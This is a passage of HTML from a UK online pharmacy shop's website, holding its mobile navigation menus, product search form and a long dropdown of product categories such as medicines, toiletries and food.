               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
